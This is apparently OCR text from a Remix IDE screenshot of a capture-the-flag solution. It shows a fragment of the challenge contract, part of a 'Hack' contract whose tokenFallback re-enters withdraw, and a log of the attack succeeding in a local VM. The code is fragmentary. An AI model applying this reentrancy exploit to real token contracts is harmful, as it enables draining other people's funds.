 Transactions recorded 22
Deployed Contracts
HACK AT 0X5E1...4EFF5 (MEM
Balance: 0 ETH
attack 0xe2899bddFD890e3
tokenFallback address from, uint256
Low level interactions
CALLDATA
Transact
TOKENBANKCHALLENGE AT
Balance: 0 ETH
getBalance
tokenFallback address from, uint256
withdraw uint256 amount
balance
balanceOf address
isComplete
0: bool: true
token
Low level interactions
CALLDATA
Transact
5
108 require(token.transfer(msg.sender, amount));
109 balanceOf[msg.sender] -= amount;
110 }
111
112 // 自己加的函数
113 function getBalance() public returns(uint256) {
114 balance = token.balanceOf(this);
115 return balance ;
116 }
117 }
118
119
120 contract Hack is ITokenReceiver{
121
122 TokenBankChallenge challenge;
123 bool flag = true;
124
125 function tokenFallback(address from, uint256 value, bytes data) external {
126 if (flag) {
127 flag = false;
128 challenge.withdraw(500000 * 10**18);
0 listen on all transactions Search with transaction hash or address
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: TokenBankChallenge.isComplete() data: 0xb2f...a1c9e
creation of Hack pending...
[vm] from: 0x5B3...eddC4 to: Hack.(constructor) value: 0 wei data: 0x608...b0029 logs: 0 hash: 0x2ff...f59ee
creation of TokenBankChallenge pending...
[vm] from: 0x5B3...eddC4 to: TokenBankChallenge.(constructor) value: 0 wei data: 0x608...4eff5 logs: 1 hash: 0xfe8...efcba
transact to Hack.attack pending ...
[vm] from: 0x5B3...eddC4 to: Hack.attack(address) 0x5e1...4Eff5 value: 0 wei data: 0xd01...4157a logs: 2 hash: 0x210...c17dc
call to TokenBankChallenge.isComplete
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: TokenBankChallenge.isComplete() data: 0xb2f...a1c9e